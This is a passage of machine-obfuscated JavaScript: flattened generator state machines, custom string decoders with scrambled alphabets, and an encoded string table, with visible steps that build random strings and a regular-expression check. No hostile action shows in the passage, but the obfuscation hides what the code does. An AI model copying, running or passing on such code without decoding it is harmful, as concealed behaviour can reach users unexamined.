MVc_2h(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x4]]=\"\\x4e\\x68\\x6b\\x42\\x6e\\x71\\x5a\\x55\\x46\\x41\\x63\\x44\\x43\\x5e\\x56\\x59\\x3e\\x57\\x75\\x3a\\x72\\x54\\x64\\x38\\x4d\\x5d\\x6f\\x4a\\x74\\x24\\x4c\\x28\\x66\\x7b\\x7c\\x50\\x40\\x76\\x6d\\x69\\x4f\\x25\\x51\\x2f\\x52\\x62\\x67\\x2e\\x23\\x65\\x5f\\x37\\x34\\x6c\\x73\\x36\\x7d\\x61\\x45\\x77\\x22\\x2a\\x3b\\x70\\x78\\x35\\x79\\x32\\x2c\\x7a\\x49\\x53\\x4b\\x5b\\x33\\x60\\x6a\\x48\\x58\\x3c\\x7e\\x2b\\x3f\\x31\\x39\\x26\\x3d\\x29\\x21\\x47\\x30\",HVbGYy[kPyBiVa[0x1f7]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0x43]]=HVbGYy[kPyBiVa[0x1f7]].length,HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[-kPyBiVa[0x1c]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x9]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0x1f8]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x1f8]]<HVbGYy[kPyBiVa[0x43]];HVbGYy[kPyBiVa[0x1f8]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[kPyBiVa[0x1f7]][HVbGYy[kPyBiVa[0x1f8]]]);if(HVbGYy[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x2f]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[kPyBiVa[0x12]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[-kPyBiVa[0x1c]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x9]],HVbGYy[kPyBiVa[0x9]]+=(HVbGYy[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[-kPyBiVa[0x1c]]&kPyBiVa[0x16]),HVbGYy[-kPyBiVa[0x1c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x9]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0xd]].push((HVbGYy[-kPyBiVa[0x1c]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0xd]])}function xqNB1Z(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93={gIEnqjN:{}}){while(AIdjLvO+TDTTYx!==0x6c)with(fVdZR93.sZx2Jo||fVdZR93)switch(AIdjLvO+TDTTYx){case-0x44:case-0xee:case-0xd1:j9NLqDY(fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=-0x11e,TDTTYx+=0x125);break;case-0x6c:case AIdjLvO!=-0x29&&AIdjLvO-0x1f:j9NLqDY(fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=0x71,TDTTYx+=0x5e);break;case AIdjLvO!=0x14&&AIdjLvO-0x102:j9NLqDY([fVdZR93.gIEnqjN.BXihcuv,fVdZR93.gIEnqjN.ZGS3_Qn]=[0x4d,-0x3e],fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=-0x160,TDTTYx+=0x141);break;case-0x27:default:case-0x7a:j9NLqDY([fVdZR93.gIEnqjN.BXihcuv,fVdZR93.gIEnqjN.ZGS3_Qn]=[-0xf3,0x29],fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=0x70,TDTTYx+=0x5d);break;case-0x42:case TDTTYx-0x7e:case-0x9d:j9NLqDY([fVdZR93.gIEnqjN.BXihcuv,fVdZR93.gIEnqjN.ZGS3_Qn]=[0xb6,-0x5a],HVbGYy[kPyBiVa[AIdjLvO+0x7e]]=kPyBiVa[AIdjLvO+0x82]);if(typeof K41Yrt[HVbGYy[kPyBiVa[AIdjLvO+0x80]]]===LlLLto1(kPyBiVa[AIdjLvO+0x80])){j9NLqDY(fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=-0x8c,TDTTYx+=-0xdf);break}else{j9NLqDY(fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=0xc5,TDTTYx+=-0xc3);break}case fVdZR93.gIEnqjN.BXihcuv+-0x19d:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[AIdjLvO+0x10c]]]=MVc_2h(fZx47_K[HVbGYy[kPyBiVa[AIdjLvO+0x10c]]]);case TDTTYx- -0x47:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[AIdjLvO+-0x45]]];case-0x48:j9NLqDY(fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=-0xe1,TDTTYx+=0x42);break;case AIdjLvO- -0xd6:case-0xeb:j9NLqDY(fVdZR93.sZx2Jo=fVdZR93.gIEnqjN,AIdjLvO+=0x13c,TDTTYx+=-0x97);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x7e,0x102).next().value);if(ndufEmb){return AIdjLvO}}HVbGYy[kPyBiVa[0x39]][fVdZR93(kPyBiVa[0x1ee])][xqNB1Z(kPyBiVa[0x1f9])]+=kPyBiVa[0x2cc]}}},[eRSq9EX(kPyBiVa[0x1fa])]:function(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,fVdZR93,MVc_2h,xqNB1Z={fVVsFc:{}},JMv7jF){while(AIdjLvO+fVdZR93+MVc_2h!==0x58)with(xqNB1Z.gatK9L||xqNB1Z)switch(AIdjLvO+fVdZR93+MVc_2h){default:j9NLqDY([l0fTHl.SSEVkz]=JMv7jF,l0fTHl.hVcZpM=\"\\x53\\x4f\\x52\\x77\\x61\\x42\\x72\\x70\\x6f\\x51\\x4d\\x71\\x44\\x45\\x48\\x47\\x4e\\x74\\x64\\x6c\\x6d\\x41\\x58\\x43\\x56\\x5a\\x46\\x4a\\x69\\x55\\x6e\\x66\\x4b\\x63\\x67\\x50\\x68\\x62\\x49\\x6b\\x4c\\x57\\x73\\x6a\\x39\\x59\\x32\\x65\\x23\\x54\\x7b\\x3a\\x60\\x25\\x21\\x2c\\x3e\\x33\\x5b\\x7a\\x3d\\x30\\x40\\x28\\x7c\\x2f\\x35\\x7e\\x36\\x2b\\x5e\\x22\\x78\\x31\\x34\\x3b\\x3c\\x7d\\x38\\x79\\x24\\x2e\\x5f\\x75\\x3f\\x37\\x76\\x26\\x29\\x2a\\x5d\",l0fTHl.C2MCwvR=\"\"+(l0fTHl.SSEVkz||\"\"),l0fTHl.GMOY73=l0fTHl.C2MCwvR.length,l0fTHl.f4sMbM=[],l0fTHl.AEZROM=kPyBiVa[fVdZR93+-0xd9],l0fTHl.mPVE0r=kPyBiVa[0x2],xqNB1Z.gatK9L=xqNB1Z.l0fTHl,AIdjLvO+=0x155,fVdZR93+=-0xfe);break;case 0xa5:case 0xb8:j9NLqDY(xqNB1Z.fVVsFc._C234n=-0x60,fVVsFc.HbXyNx6=function(...AIdjLvO){return TDTTYx(-0x37,-0x24,0x4c,{fVVsFc:xqNB1Z.fVVsFc,xfGh0U:{}},AIdjLvO).next().value},fVVsFc.ry4VIF=function(...AIdjLvO){return TDTTYx(-0x49,0xdb,-0x8,{fVVsFc:xqNB1Z.fVVsFc,l0fTHl:{}},AIdjLvO).next().value},qHpt6u(fVVsFc.HbXyNx6),[[HVbGYy[kPyBiVa[0x3]]],HVbGYy[kPyBiVa[0x4]]]=vf5inR,fVVsFc.gEP2_9i=eRSq9EX(kPyBiVa[fVdZR93+0x2be])+(0x1,fVVsFc.HbXyNx6)(kPyBiVa[AIdjLvO+0x12e])+(fVdZR93+0xc4,fVVsFc.HbXyNx6)(kPyBiVa[fVdZR93+0x2c0])+(0x1,fVVsFc.HbXyNx6)(kPyBiVa[AIdjLvO+0x130])+(fVdZR93+0xc4,fVVsFc.HbXyNx6)(kPyBiVa[AIdjLvO+0x131])+(0x1,fVVsFc.HbXyNx6)(kPyBiVa[fVdZR93+0x2c3])+(fVdZR93+0xc4,fVVsFc.HbXyNx6)(kPyBiVa[fVdZR93+0x2c4]),xqNB1Z.gatK9L=xqNB1Z.fVVsFc,AIdjLvO+=-0xff,fVdZR93+=-0xa8,MVc_2h+=0x97);break;case 0x56:case 0x8f:return vUzk55;case-0x4b:case-0x8b:case xqNB1Z.fVVsFc._C234n+0x74:return vUzk55;case fVdZR93- -0x19e:j9NLqDY(f4sMbM.push((AEZROM|MMTfDa<<mPVE0r)&kPyBiVa[0x16]),xqNB1Z.gatK9L=xqNB1Z.l0fTHl,AIdjLvO+=-0x97,fVdZR93+=0x2d2,MVc_2h+=-0x1e4);break;case xqNB1Z.fVVsFc._C234n+-0x4d:j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.Ho1Q5Rs,AIdjLvO+=-0xa0,fVdZR93+=0xf1,MVc_2h+=0xe6);break;case xqNB1Z.fVVsFc._C234n+-0x30:return MASpgq4(f4sMbM);case AIdjLvO- -0x28:j9NLqDY([...xfGh0U.CvuSnA]=JMv7jF,xfGh0U.RARbrS=function*AIdjLvO(fVdZR93,MVc_2h,xqNB1Z={AQahI1D:{}}){while(fVdZR93+MVc_2h!==0x8b)with(xqNB1Z.d0jOB0_||xqNB1Z)switch(fVdZR93+MVc_2h){case xqNB1Z.AQahI1D.Wre3YJ+-0x2d:case 0x21:return xfGh0U.Vwobqwn=!0x0,K41Yrt[xfGh0U.CvuSnA[kPyBiVa[fVdZR93+0x175]]];case 0xf1:case MVc_2h-0xa7:return xfGh0U.Vwobqwn=!0x0,K41Yrt[xfGh0U.CvuSnA[kPyBiVa[fVdZR93+0xa9]]]=(0x1,fVVsFc.ry4VIF)(fZx47_K[xfGh0U.CvuSnA[kPyBiVa[fVdZR93+0xa9]]]);case fVdZR93!=-0x173&&fVdZR93!=-0x18c&&fVdZR93!=-0xf8&&fVdZR93- -0x183:[xqNB1Z.AQahI1D.GD92CbD,xqNB1Z.AQahI1D.Wre3YJ,xqNB1Z.AQahI1D.r6ttrAU]=[0x91,0x39,-0x19];if(fVdZR93!=-0xf8){j9NLqDY(xqNB1Z.d0jOB0_=xqNB1Z.AQahI1D,fVdZR93+=0xb8);break}case fVdZR93- -0x6d:case-0x42:j9NLqDY([xqNB1Z.AQahI1D.GD92CbD,xqNB1Z.AQahI1D.Wre3YJ,xqNB1Z.AQahI1D.r6ttrAU]=[0xf5,0x3d,-0x69],xfGh0U.CvuSnA[kPyBiVa[fVdZR93+0x6c]]=kPyBiVa[fVdZR93+0x70]);if(typeof K41Yrt[xfGh0U.CvuSnA[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(xqNB1Z.d0jOB0_=xqNB1Z.AQahI1D,fVdZR93+=-0x3b,MVc_2h+=-0xae);break}else{j9NLqDY(xqNB1Z.d0jOB0_=xqNB1Z.AQahI1D,fVdZR93+=-0x8c,MVc_2h+=0x185);break}case 0xe1:case-0x15:case-0x9:j9NLqDY([xqNB1Z.AQahI1D.GD92CbD,xqNB1Z.AQahI1D.Wre3YJ,xqNB1Z.AQahI1D.r6ttrAU]=[0x7f,0x6,0x8c],xqNB1Z.d0jOB0_=xqNB1Z.wYICSqT,fVdZR93+=0x120,MVc_2h+=-0x116);break;case MVc_2h!=0x183&&MVc_2h-0xf8:default:return xfGh0U.Vwobqwn=!0x0,K41Yrt[xfGh0U.CvuSnA[kPyBiVa[fVdZR93+0xfa]]]}},xfGh0U.Vwobqwn=void 0x0,xqNB1Z.gatK9L=xqNB1Z.xfGh0U,AIdjLvO+=0x11,fVdZR93+=-0x147,MVc_2h+=0x4c);break;case MVc_2h- -0x4d:j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.ELA_P6,AIdjLvO+=0xec);break;case-0x5a:case 0x26:case 0xd4:return MASpgq4(f4sMbM);case xqNB1Z.fVVsFc._C234n+-0x68:xqNB1Z.fVVsFc._C234n=-0xa8;case fVdZR93- -0x18a:case 0x1b:case-0x70:return;case 0xad:case MVc_2h- -0xe9:xqNB1Z.l0fTHl.MMTfDa=-kPyBiVa[fVdZR93+0x27];for(xqNB1Z.l0fTHl.isZCI8b=kPyBiVa[0x2];isZCI8b<GMOY73;isZCI8b++){xqNB1Z.l0fTHl.XVN93P3=hVcZpM.indexOf(C2MCwvR[isZCI8b]);if(XVN93P3===-kPyBiVa[0x4])continue;if(MMTfDa<kPyBiVa[0x2]){MMTfDa=XVN93P3}else{j9NLqDY(MMTfDa+=XVN93P3*kPyBiVa[AIdjLvO+-0xf1],AEZROM|=MMTfDa<<mPVE0r,mPVE0r+=(MMTfDa&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[fVdZR93+0x3a]:kPyBiVa[fVdZR93+0x3b]);do{j9NLqDY(f4sMbM.push(AEZROM&kPyBiVa[AIdjLvO+-0xf6]),AEZROM>>=kPyBiVa[0xb],mPVE0r-=kPyBiVa[0xb])}while(mPVE0r>kPyBiVa[AIdjLvO+-0xf9]);MMTfDa=-kPyBiVa[AIdjLvO+-0x108]}}if(MMTfDa>-kPyBiVa[fVdZR93+0x27]){j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.l0fTHl,fVdZR93+=-0x262,MVc_2h+=0x9a);break}else{j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.l0fTHl,AIdjLvO+=-0x97,fVdZR93+=0x70,MVc_2h+=-0x14a);break}case AIdjLvO-0x3a:HVbGYy[kPyBiVa[0x1]]=\"\";for(let w5QgiZ8=kPyBiVa[0x2];w5QgiZ8<HVbGYy[kPyBiVa[0x3]];w5QgiZ8++){j9NLqDY(qHpt6u(mVBGLU),qHpt6u(Q56zvr));function Q56zvr(...AIdjLvO){j9NLqDY(AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4],AIdjLvO[kPyBiVa[0x4]]=\"\\x5b\\x3b\\x7c\\x30\\x75\\x5e\\x5d\\x2f\\x41\\x4c\\x53\\x50\\x22\\x34\\x2e\\x55\\x7b\\x24\\x38\\x26\\x33\\x25\\x4a\\x35\\x29\\x21\\x76\\x77\\x78\\x48\\x6d\\x73\\x28\\x39\\x6e\\x6b\\x42\\x58\\x66\\x79\\x36\\x7a\\x6f\\x43\\x3c\\x67\\x44\\x57\\x49\\x31\\x3f\\x4d\\x51\\x61\\x3d\\x69\\x64\\x56\\x62\\x7d\\x47\\x3e\\x5a\\x2b\\x4e\\x54\\x4b\\x37\\x6a\\x45\\x59\\x2c\\x60\\x52\\x46\\x63\\x71\\x72\\x2a\\x32\\x23\\x68\\x6c\\x3a\\x70\\x5f\\x40\\x7e\\x4f\\x65\\x74\",AIdjLvO[-kPyBiVa[0x40]]=\"\"+(AIdjLvO[kPyBiVa[0x2]]||\"\"),AIdjLvO[kPyBiVa[0xc1]]=AIdjLvO[-kPyBiVa[0x40]].length,AIdjLvO[kPyBiVa[0x1e]]=[],AIdjLvO[kPyBiVa[0x14]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[0x15]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[0xc5]]=-kPyBiVa[0x4]);for(AIdjLvO[kPyBiVa[0x11]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[0x11]]<AIdjLvO[kPyBiVa[0xc1]];AIdjLvO[kPyBiVa[0x11]]++){AIdjLvO[kPyBiVa[0x12]]=AIdjLvO[kPyBiVa[0x4]].indexOf(AIdjLvO[-kPyBiVa[0x40]][AIdjLvO[kPyBiVa[0x11]]]);if(AIdjLvO[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(AIdjLvO[kPyBiVa[0xc5]]<kPyBiVa[0x2]){AIdjLvO[kPyBiVa[0xc5]]=AIdjLvO[kPyBiVa[0x12]]}else{j9NLqDY(AIdjLvO[kPyBiVa[0xc5]]+=AIdjLvO[kPyBiVa[0x12]]*kPyBiVa[0x1b],AIdjLvO[kPyBiVa[0x14]]|=AIdjLvO[kPyBiVa[0xc5]]<<AIdjLvO[kPyBiVa[0x15]],AIdjLvO[kPyBiVa[0x15]]+=(AIdjLvO[kPyBiVa[0xc5]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(AIdjLvO[kPyBiVa[0x1e]].push(AIdjLvO[kPyBiVa[0x14]]&kPyBiVa[0x16]),AIdjLvO[kPyBiVa[0x14]]>>=kPyBiVa[0xb],AIdjLvO[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(AIdjLvO[kPyBiVa[0x15]]>kPyBiVa[0x13]);AIdjLvO[kPyBiVa[0xc5]]=-kPyBiVa[0x4]}}if(AIdjLvO[kPyBiVa[0xc5]]>-kPyBiVa[0x4]){AIdjLvO[kPyBiVa[0x1e]].push((AIdjLvO[kPyBiVa[0x14]]|AIdjLvO[kPyBiVa[0xc5]]<<AIdjLvO[kPyBiVa[0x15]])&kPyBiVa[0x16])}return MASpgq4(AIdjLvO[kPyBiVa[0x1e]])}function mVBGLU(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[AIdjLvO[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[AIdjLvO[kPyBiVa[0x2]]]=Q56zvr(fZx47_K[AIdjLvO[kPyBiVa[0x2]]])}return K41Yrt[AIdjLvO[kPyBiVa[0x2]]]}const em_nS2C=jpCVBUx(mVBGLU(kPyBiVa[AIdjLvO+0x233])+kPyBiVa[0x94])[mVBGLU(kPyBiVa[0x203])](jpCVBUx(mVBGLU(kPyBiVa[0x202])+kPyBiVa[fVdZR93+0x1ff])[mVBGLU(kPyBiVa[0x204])]()*gEP2_9i[mVBGLU(kPyBiVa[0x205])]);HVbGYy[kPyBiVa[0x1]]+=gEP2_9i[em_nS2C]}j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.fVVsFc,fVdZR93+=-0x87);break;case AIdjLvO- -0xe9:j9NLqDY(f4sMbM.push((AEZROM|MMTfDa<<mPVE0r)&kPyBiVa[0x16]),xqNB1Z.gatK9L=xqNB1Z.l0fTHl,AIdjLvO+=0x11e,fVdZR93+=0x12b,MVc_2h+=-0x319);break;case xqNB1Z.fVVsFc._C234n+-0x99:xqNB1Z.xfGh0U.vUzk55=(0x1,RARbrS)(-0x6c,0x6d).next().value;if(Vwobqwn){j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.xfGh0U,AIdjLvO+=0x18f,MVc_2h+=-0x82);break}else{j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.xfGh0U,AIdjLvO+=0x18f,MVc_2h+=-0x77);break}case MVc_2h- -0xf9:j9NLqDY(xqNB1Z.gatK9L=xqNB1Z.xfGh0U,AIdjLvO+=0x112,fVdZR93+=-0x20d,MVc_2h+=0x6b);break;case-0xf2:case-0x42:case-0xea:return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x1]]}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0xce,-0xc3,0x9a).next().value);if(ndufEmb){return AIdjLvO}},[eRSq9EX(kPyBiVa[0x206])]:function(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z={VTbMFbk:{}},JMv7jF){while(AIdjLvO+fVdZR93+eRSq9EX+MVc_2h!==0xb0)with(xqNB1Z.HpTzsg3||xqNB1Z)switch(AIdjLvO+fVdZR93+eRSq9EX+MVc_2h){case 0x14:return MASpgq4(fvU9T0);case fVdZR93!=-0x27&&fVdZR93- -0x10e:j9NLqDY(xqNB1Z.HpTzsg3=xqNB1Z.v9L5AMi,AIdjLvO+=0x3a,fVdZR93+=0x158,eRSq9EX+=-0x185,MVc_2h+=-0x103);break;case-0x88:case-0xa1:case fVdZR93- -0x49:xqNB1Z.RIabRlG.W7kFnV=-kPyBiVa[fVdZR93+0x9e];for(xqNB1Z.RIabRlG.N_DoNU=kPyBiVa[AIdjLvO+0xc9];N_DoNU<nA1mMl;N_DoNU++){xqNB1Z.RIabRlG.cx1zKu=VQ0avAD.indexOf(EhngaAY[N_DoNU]);if(cx1zKu===-kPyBiVa[0x4])continue;if(W7kFnV<kPyBiVa[AIdjLvO+0xc9]){W7kFnV=cx1zKu}else{j9NLqDY(W7kFnV+=cx1zKu*kPyBiVa[0x1b],JUiISe|=W7kFnV<<HX8tOAm,HX8tOAm+=(W7kFnV&kPyBiVa[AIdjLvO+0xf7])>kPyBiVa[fVdZR93+0xb4]?kPyBiVa[eRSq9EX+0x7]:kPyBiVa[AIdjLvO+0xdf]);do{j9NLqDY(fvU9T0.push(JUiISe&kPyBiVa[0x16]),JUiISe>>=kPyBiVa[0xb],HX8tOAm-=kPyBiVa[eRSq9EX+-0x5])}while(HX8tOAm>kPyBiVa[eRSq9EX+0x3]);W7kFnV=-kPyBiVa[AIdjLvO+0xcb]}}if(W7kFnV>-kPyBiVa[AIdjLvO+0xcb]){j9NLqDY(xqNB1Z.HpTzsg3=xqNB1Z.RIabRlG,eRSq9EX+=0x82,MVc_2h+=-0x98);break}else{j9NLqDY(xqNB1Z.HpTzsg3=xqNB1Z.RIabRlG,AIdjLvO+=0x1b6,fVdZR93+=0xdf,eRSq9EX+=-0x1a5,MVc_2h+=-0x8b);break}case AIdjLvO- -0x49:j9NLqDY(xqNB1Z.RIabRlG.JUiISe=kPyBiVa[fVdZR93+0x9c],xqNB1Z.RIabRlG.HX8tOAm=kPyBiVa[fVdZR93+0x9c],xqNB1Z.HpTzsg3=xqNB1Z.RIabRlG,AIdjLvO+=0x5,MVc_2h+=0x2d);break;case eRSq9EX- -0x4a:return K41Yrt[iptGHYb]=(0x1,xqNB1Z.VTbMFbk.KjATiL)(fZx47_K[iptGHYb]);case xqNB1Z.VTbMFbk.a57cJc+-0xc7:return K41Yrt[iptGHYb];case-0xd8:case 0x6e:case 0x4c:j9NLqDY(xqNB1Z.VTbMFbk.a57cJc=-0xd6,xqNB1Z.HpTzsg3=xqNB1Z.VTbMFbk,fVdZR93+=-0xce,MVc_2h+=0x99);break;case-0xd1:case-0x76:[v9L5AMi.iptGHYb]=JMv7jF;if(typeof K41Yrt[v9L5AMi.iptGHYb]===LlLLto1(kPyBiVa[fVdZR93+0x26f])){j9NLqDY(xqNB1Z.HpTzsg3=xqNB1Z.v9L5AMi,AIdjLvO+=-0x1d4,MVc_2h+=0x327);break}else{j9NLqDY(xqNB1Z.HpTzsg3=xqNB1Z.v9L5AMi,AIdjLvO+=-0xe9,fVdZR93+=0x2ce,MVc_2h+=-0x1f3);break}case MVc_2h-0xe4:j9NLqDY(xqNB1Z.HpTzsg3=xqNB1Z.VTbMFbk,AIdjLvO+=0x69,fVdZR93+=0x7d,eRSq9EX+=0x192,MVc_2h+=-0x17c);break;case MVc_2h-0xcf:case 0xb2:default:j9NLqDY(fvU9T0.push((JUiISe|W7kFnV<<HX8tOAm)&kPyBiVa[0x16]),xqNB1Z.HpTzsg3=xqNB1Z.RIabRlG,AIdjLvO+=0x1b6,fVdZR93+=0xdf,eRSq9EX+=-0x227,MVc_2h+=0xd);break;case-0x36:j9NLqDY([RIabRlG.x79kAWc]=JMv7jF,RIabRlG.VQ0avAD=\"\\u0045\\u0039\\u002c\\u0028\\u0075\\u0043\\u0065\\u0025\\u0023\\u0060\\u002f\\u004b\\u0053\\u0029\\u005d\\u0064\\u0079\\u0074\\u0024\\u0068\\u0035\\u006d\\u0033\\u007a\\u0051\\u0057\\u006f\\u0048\\u003f\\u0059\\u007e\\u0072\\u004d\\u006e\\u0026\\u0073\\u0044\\u0042\\u0037\\u006b\\u0034\\u0062\\u0052\\u005b\\u0061\\u007d\\u0031\\u005a\\u004c\\u0076\\u0063\\u0049\\u0046\\u005f\\u0032\\u0041\\u007b\\u0047\\u0066\\u0058\\u0055\\u0054\\u0071\\u002a\\u002b\\u0021\\u0050\\u0078\\u0067\\u005e\\u003b\\u0040\\u0070\\u0036\\u0022\\u004a\\u003e\\u002e\\u004e\\u006c\\u0077\\u003a\\u0056\\u006a\\u003d\\u0069\\u003c\\u007c\\u0038\\u0030\\u004f\",RIabRlG.EhngaAY=\"\"+(RIabRlG.x79kAWc||\"\"),xqNB1Z.HpTzsg3=xqNB1Z.RIabRlG,fVdZR93+=0x39,MVc_2h+=0x26);break;case xqNB1Z.VTbMFbk.a57cJc+0xb5:xqNB1Z.VTbMFbk.a57cJc=-0xcb;return K41Yrt[iptGHYb];case eRSq9EX-0x82:j9NLqDY(xqNB1Z.VTbMFbk.a57cJc=-0x18,VTbMFbk.K_IJ44=function(...AIdjLvO){return TDTTYx(0xef,-0x26d,0x38,0x75,{VTbMFbk:xqNB1Z.VTbMFbk,v9L5AMi:{}},AIdjLvO).next().value},VTbMFbk.KjATiL=function(...AIdjLvO){return TDTTYx(0xc6,-0xd3,0x10,-0x39,{VTbMFbk:xqNB1Z.VTbMFbk,RIabRlG:{}},AIdjLvO).next().value},xqNB1Z.HpTzsg3=xqNB1Z.VTbMFbk,AIdjLvO+=-0xba,fVdZR93+=0x2c0,eRSq9EX+=0x9a,MVc_2h+=-0x149);break;case fVdZR93- -0xc3:case 0xbe:j9NLqDY(xqNB1Z.RIabRlG.nA1mMl=EhngaAY.length,xqNB1Z.RIabRlG.fvU9T0=[],xqNB1Z.HpTzsg3=xqNB1Z.RIabRlG,AIdjLvO+=-0x192,MVc_2h+=0xe6);break;case-0x20:case 0x88:case xqNB1Z.VTbMFbk.a57cJc+-0x85:return K41Yrt[iptGHYb]=(0x1,xqNB1Z.VTbMFbk.KjATiL)(fZx47_K[iptGHYb]);case eRSq9EX-0xd6:j9NLqDY(xqNB1Z.HpTzsg3=xqNB1Z.v9L5AMi,AIdjLvO+=-0xb1,fVdZR93+=-0x246,eRSq9EX+=-0x185,MVc_2h+=0x417);break;case AIdjLvO- -0xab:case-0x38:case 0xfa:j9NLqDY([[],HVbGYy[kPyBiVa[fVdZR93+-0x77]]]=vf5inR,xqNB1Z.VTbMFbk.WwnrP2d=jpCVBUx((AIdjLvO+-0x34,K_IJ44)(kPyBiVa[0x207]))[(0x1,K_IJ44)(kPyBiVa[AIdjLvO+0x1d3])][(eRSq9EX+-0xa4,K_IJ44)(kPyBiVa[0x209])+(0x1,K_IJ44)(kPyBiVa[eRSq9EX+0x165])]());return ndufEmb=!0x0,new(jpCVBUx((0x1,K_IJ44)(kPyBiVa[0x20b])+kPyBiVa[eRSq9EX+-0x90]))((0x1,K_IJ44)(kPyBiVa[eRSq9EX+0x167])+(0x1,K_IJ44)(kPyBiVa[0x20d])+(0x1,K_IJ44)(kPyBiVa[0x20e])+(0x1,K_IJ44)(kPyBiVa[0x20f])+(0x1,K_IJ44)(kPyBiVa[0x210])+(0x1,K_IJ44)(kPyBiVa[0x211])+(0x1,K_IJ44)(kPyBiVa[0x212])+(0x1,K_IJ44)(kPyBiVa[fVdZR93+0x159]),kPyBiVa[0x2e])[(0x1,K_IJ44)(kPyBiVa[0x214])](WwnrP2d)}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0xef,-0x206,0xb,0x95).next().value);if(ndufEmb){return AIdjLvO}},[eRSq9EX(kPyBiVa[0x215])]:function(...HVbGYy){j9NLqDY(qHpt6u(AIdjLvO),qHpt6u(ndufEmb));function ndufEmb(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93={ef9SuH:{}}){while(AIdjLvO+TDTTYx!==0x4c)with(fVdZR93.xYT8RvU||fVdZR93)switch(AIdjLvO+TDTTYx){case-0x6e:j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=-0x72,TDTTYx+=0xf);break;case-0x1e:case-0xd1:j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[AIdjLvO+0xe6]),fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=0x2a,TDTTYx+=0xf9);break;case TDTTYx- -0x87:case 0x74:j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=0x28);break;case 0x17:case-0xeb:case TDTTYx- -0x19:j9NLqDY(fVdZR93.ef9SuH.oej9w2H=0xda,fVdZR93.xYT8RvU=fVdZR93.Tqp31O,AIdjLvO+=0x15,TDTTYx+=-0xb4);break;case TDTTYx!=0xf7&&TDTTYx-0x131:j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=0x61,TDTTYx+=-0x65);break;default:j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.NPfcABF,AIdjLvO+=0x6,TDTTYx+=-0x190);break;case 